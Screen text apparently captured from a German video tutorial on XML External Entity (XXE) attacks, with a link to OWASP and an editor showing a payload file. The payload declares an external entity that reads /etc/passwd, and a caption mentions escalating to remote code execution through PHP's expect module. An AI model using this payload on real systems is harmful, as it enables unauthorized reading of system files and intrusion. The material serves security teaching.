 The Morpheus Tutorials
Create new announcem
view-source:185.244.19
XML External Entity (XX
Sicher
https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing
If fortune is on our side, and the PHP "expect" module is loaded, we can get RCE. Let's modify the payload
Öffnen
xxe.xml
~/Tuts
Speichern
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
Datei »/home/morpheus/Tuts/xxe.xml« wird gespeichert …
XML
Tabulatorbreite: 8
Z. 4, Sp. 64
EINF
Missing XML Validation